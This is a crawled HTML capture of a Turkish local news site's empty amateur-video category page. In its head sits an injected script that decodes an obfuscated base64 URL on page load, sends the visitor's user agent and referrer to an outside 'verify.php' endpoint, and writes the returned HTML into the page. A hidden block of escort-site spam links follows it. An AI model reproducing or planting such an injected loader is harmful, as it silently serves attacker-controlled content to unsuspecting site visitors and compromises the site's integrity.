

--- FILE ---
content_type: text/html
request_url: https://www.izcihaberajansi.com/video-galeri/kategori/amator/10/
body_size: 6048
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title> Amatör - Videolar - Güçlü Tarafsız Haber Haber Sitesi</title>
<base href="https://www.izcihaberajansi.com"/>
<meta name="description" content="Amatör" />
<meta name="keywords" content="Amatör" />
<link rel="canonical" href="http://www.izcihaberajansi.com/video-galeri/kategori/amator/10/" />
<link rel="shortcut icon" href="https://www.izcihaberajansi.com/images/genel/favicon.ico" />
<meta name="robots" content="index, follow"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.izcihaberajansi.com" />
<meta name="copyright" content="https://www.izcihaberajansi.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="600" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://www.izcihaberajansi.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.izcihaberajansi.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.izcihaberajansi.com/js/fonksiyonlar.js"></script>
<script type="text/javascript" src="js/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="js/demo.js"></script>
<script type="text/javascript" src="js/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="js/jquery.movingboxes.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-173554599-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-173554599-1');
</script>

<script data-ad-client="ca-pub-1058204352629674" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 






















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://beylikduzuvip.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div></head>
<body>

<div class="banner" align="center" style="margin:5px;"><a href="https://www.izcihaberajansi.com/advertising.php?r=1&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>




    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">


<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.izcihaberajansi.com/advertising.php?r=3&amp;l=  ./iletisim/" rel="nofollow" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a>
    </div>
</div>


<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.izcihaberajansi.com/advertising.php?r=4&amp;l=/iletisim/" target="_blank">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div></div>









  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-31.html" title="KÜNYE" target="_blank">KÜNYE</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.izcihaberajansi.com/tema/1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://www.izcihaberajansi.com" title="ANASAYFA"><img src="https://www.izcihaberajansi.com/images/genel/222222.png" alt="www.izcihaberajansi.com" width="440" height="140" style="width:440px; height:140px;"/></a></div>


<div class="banner"><a href="https://www.izcihaberajansi.com/advertising.php?r=2&amp;l=https://www.youtube.com/watch?v=7AUQ1Z-SP-c&embeds_referring_euri=https%3A%2F%2Fwww.izcihaberajansi.com%2F&source_ve_path=Mjg2NjY" target="_blank"><iframe width="450" height="150" src="https://www.youtube.com/embed/7AUQ1Z-SP-c?si=u-TMNR9oYLBc3L9F" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></a></div>


   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="-beykoz-haberleri-/" title=" BEYKOZ HABERLERİ "><span> BEYKOZ HABERLERİ </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gida/" title="GIDA "><span>GIDA </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="-yerel-haberler/" title=" YEREL HABERLER"><span> YEREL HABERLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="flas-haber/" title="FLAŞ HABER"><span>FLAŞ HABER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="ASAYİŞ"><span>ASAYİŞ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cevre/" title="CEVRE"><span>CEVRE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="son-dakika-/" title="SON DAKİKA "><span>SON DAKİKA </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="son-gelisme/" title="SON GELİŞME "><span>SON GELİŞME </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="finans/" title="FİNANS"><span>FİNANS</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-ve-sanat-/" title="KÜLTÜR VE SANAT "><span>KÜLTÜR VE SANAT </span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 21:51 | </span><a href="/kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski/57916/" title="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski">Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="i/bagimsiz-sayfalar-5.html"><span>Bağımsız Sayfalar</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">
    
    <div class="haber-detay">
  
        
        <div class="ic-sayfalar-baslik" style="margin-top:-1px;">
           <h1>VİDEOLAR / Amatör</h1>
        </div>
  <div class="buyuk-cerceve">
	<div class="warning" style="margin-left:28px;"><b>Amatör</b> kategorisine Henüz Video eklenmemiştir.</div>
</div>

 <div class="clearfix"></div>
      </div>


      </div>

 <div style="margin-top:-2px;"> 
  <div class="sag-blok">
      <div class="blok-baslik">
          <div class="baslik"> <i class="icon-youtube-play"></i> VİDEO KATEGORİLERİ</div>
        </div>

        <div class="video-kategoriler cerceve-anket" >
        <ul>
                 <li><a href="./video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="./video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="./video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="./video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="./video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="./video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="./video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                <li><a href="./video-galeri/kategori/reklam/15/" title="REKLAM ">REKLAM </a></li>
                            </ul>
      
  
  <div class="temizle"></div></div>
  
     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> VİDEOLAR</div>
        </div>
   <div class="cerceve-anket">   <div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup"> 
        <li class="TabbedPanelsTab"><div class="baslik">ÇOK İZLENENLER</div></li>
                <li class="TabbedPanelsTab"><div class="baslik">YORUMLANANLAR</div></li>
              </ul>
    
      <div class="TabbedPanelsContentGroup">
        <div class="TabbedPanelsContent">  
        <div class="ckic">
          <div class="ckic_top-haber">
          <div class="baslik"><a href="./video-detay/14-bolum-beykoz-ardahanlilar-dernegi-konser-etkinligi/178/" title="14.BÖLÜM BEYKOZ  ARDAHANLILAR DERNEĞİ KONSER ETKİNLİĞİ ">14.BÖLÜM BEYKOZ  ARDAHANLILAR DERNEĞİ KONSER ETKİNLİĞİ </a></div>
          <div class="haber"><a href="./video-detay/14-bolum-beykoz-ardahanlilar-dernegi-konser-etkinligi/178/"><img src="https://www.izcihaberajansi.com/images/video/thumb_20220114233319.png" width="133" height="100" alt="14.BÖLÜM BEYKOZ  ARDAHANLILAR DERNEĞİ KONSER ETKİNLİĞİ "/></a>BEYKOZ  ARDAHANLILAR DERNEĞİ KONSER ETKİNLİĞİ </div>
         
        
        </div>
          <div class="ckic_top-haber">
          <div class="baslik"><a href="./video-detay/13-bolum-beykoz-ardahanlilar-dernegi-konser-etkinligi/177/" title="13.BÖLÜM BEYKOZ  ARDAHANLILAR DERNEĞİ KONSER ETKİNLİĞİ ">13.BÖLÜM BEYKOZ  ARDAHANLILAR DERNEĞİ KONSER ETKİNLİĞİ </a></div>
          <div class="haber"><a href="./video-detay/13-bolum-beykoz-ardahanlilar-dernegi-konser-etkinligi/177/"><img src="https://www.izcihaberajansi.com/images/video/thumb_20220114233201.png" width="133" height="100" alt="13.BÖLÜM BEYKOZ  ARDAHANLILAR DERNEĞİ KONSER ETKİNLİĞİ "/></a>BEYKOZ  ARDAHANLILAR DERNEĞİ KONSER ETKİNLİĞİ </div>
         
        
        </div>
          <div class="ckic_top-haber">
          <div class="baslik"><a href="./video-detay/9-bolum-beykoz-ardahanlilar-dernegi-konser-etkinligi/173/" title="9.BÖLÜM BEYKOZ  ARDAHANLILAR DERNEĞİ KONSER ETKİNLİĞİ ">9.BÖLÜM BEYKOZ  ARDAHANLILAR DERNEĞİ KONSER ETKİNLİĞİ </a></div>
          <div class="haber"><a href="./video-detay/9-bolum-beykoz-ardahanlilar-dernegi-konser-etkinligi/173/"><img src="https://www.izcihaberajansi.com/images/video/thumb_20220114232348.png" width="133" height="100" alt="9.BÖLÜM BEYKOZ  ARDAHANLILAR DERNEĞİ KONSER ETKİNLİĞİ "/></a>BEYKOZ  ARDAHANLILAR DERNEĞİ KONSER ETKİNLİĞİ </div>
         
        
        </div>
    
  <div class="temizle"></div>
  
  </div></div>
  
           <div class="TabbedPanelsContent">
         <div class="ckic">
     
  <div class="temizle"></div>
  
  </div></div>      </div>
    </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1");
   </script>      </div></div>

      <div class="temizle"></div>
  </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                                                                       </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/reklam/15/" title="REKLAM ">REKLAM </a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="-beykoz-haberleri-/" title=" BEYKOZ HABERLERİ "> BEYKOZ HABERLERİ </a></li><li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="gida/" title="GIDA ">GIDA </a></li><li><a href="-yerel-haberler/" title=" YEREL HABERLER"> YEREL HABERLER</a></li><li><a href="flas-haber/" title="FLAŞ HABER">FLAŞ HABER</a></li><li><a href="asayis/" title="ASAYİŞ">ASAYİŞ</a></li><li><a href="cevre/" title="CEVRE">CEVRE</a></li><li><a href="son-dakika-/" title="SON DAKİKA ">SON DAKİKA </a></li><li><a href="son-gelisme/" title="SON GELİŞME ">SON GELİŞME </a></li><li><a href="finans/" title="FİNANS">FİNANS</a></li><li><a href="kultur-ve-sanat-/" title="KÜLTÜR VE SANAT ">KÜLTÜR VE SANAT </a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sabah.com.tr/haberplus/biri-beyzbol-sopasi-ile-saldirdi-digeri-silah-cikardi-meger-karisindan-7375160?page=5" title="HABER PULUS" style="color:#aaa;" target="_blank">HABER PULUS</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sabah.com.tr/gundem" title="HABER GLOBAL" style="color:#aaa;" target="_blank">HABER GLOBAL</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.kamudanhaber.net/" title="KAMU HABER " style="color:#aaa;" target="_blank">KAMU HABER </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.milligazete.com.tr/" title="MİLLİ GAZETE" style="color:#aaa;" target="_blank">MİLLİ GAZETE</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.adalet.tv/" title="ADALET TV " style="color:#aaa;" target="_blank">ADALET TV </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sozcu.com.tr/" title="SÖZCÜ GAZETESİ" style="color:#aaa;" target="_blank">SÖZCÜ GAZETESİ</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.ensonhaber.com/" title="EN SON HABER " style="color:#aaa;" target="_blank">EN SON HABER </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.yenicaggazetesi.com.tr/?ref=mobile" title="YENİ ÇAG GAZETESİ" style="color:#aaa;" target="_blank">YENİ ÇAG GAZETESİ</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.tgrthaber.com/" title="TGRT" style="color:#aaa;" target="_blank">TGRT</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.gazeteduvar.com.tr/" title="DUVAR GAZETE" style="color:#aaa;" target="_blank">DUVAR GAZETE</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haber24.com/" title="Haber 24.com" style="color:#aaa;" target="_blank">Haber 24.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.takvim.com.tr/" title="Takvim" style="color:#aaa;" target="_blank">Takvim</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.ahaber.com.tr/" title="A HABER " style="color:#aaa;" target="_blank">A HABER </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.karar.com/" title="KARAR GAZETESİ " style="color:#aaa;" target="_blank">KARAR GAZETESİ </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.gazetevatan.com/" title="VATAN GAZETESİ " style="color:#aaa;" target="_blank">VATAN GAZETESİ </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.hukukihaber.net/" title="HUKUK HABER" style="color:#aaa;" target="_blank">HUKUK HABER</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sabah.com.tr/" title="Sabah gazetesi" style="color:#aaa;" target="_blank">Sabah gazetesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.cumhuriyet.com.tr/" title="Cumhuriyet" style="color:#aaa;" target="_blank">Cumhuriyet</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.milliyet.com.tr/" title="Milliyet" style="color:#aaa;" target="_blank">Milliyet</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.birgun.net/" title="Bir Gün Gazetesi " style="color:#aaa;" target="_blank">Bir Gün Gazetesi </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haberler.com/" title="HABERLER.COM" style="color:#aaa;" target="_blank">HABERLER.COM</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.hurriyet.com.tr/" title="Hüriyet.com" style="color:#aaa;" target="_blank">Hüriyet.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sondakika.com/" title="SonDakika.com" style="color:#aaa;" target="_blank">SonDakika.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.gazeteokur.com/?gclid=EAIaIQobChMIo9eJiMat7AIVVpnVCh1s5wbgEAMYAyAAEgKsb_D_BwE" title="GazeteOkur.com" style="color:#aaa;" target="_blank">GazeteOkur.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haber7.com/" title="Haber7.com" style="color:#aaa;" target="_blank">Haber7.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.iha.com.tr/" title="İHA" style="color:#aaa;" target="_blank">İHA</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haberturk.com/ " title="Haber Türk" style="color:#aaa;" target="_blank">Haber Türk</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.dha.com.tr/" title="DHA " style="color:#aaa;" target="_blank">DHA </a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            izcihaberajansı olarak gündemin nabzını tutuyoruz. Yayınlanan yazı ve yorumlardan yazarları sorumludur.
Bu sitedeki bilgilerden kaynaklı hataların  hiçbirinden sorumlu değildir.
<br /><br />
            2026 ©  <b>www.izcihaberajansı.com</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.izcihaberajansi.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.izcihaberajansi.com/js/jquery-1.7.1.min.js
body_size: 10186
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> Haberleri - Güçlü Tarafsız Haber Haber Sitesi</title>
<meta name="content-language" content="tr"/>
<base href="https://www.izcihaberajansi.com"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://www.izcihaberajansi.com/js/jquery-1.7.1.min.js" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://www.izcihaberajansi.com/images/genel/favicon.ico" />
<meta name="rating" content="All"/>
<meta name="author" content="https://www.izcihaberajansi.com" />
<meta name="copyright" content="https://www.izcihaberajansi.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="600" />
<link href="https://www.izcihaberajansi.com/css/tema.css.php" rel="stylesheet" type="text/css" />
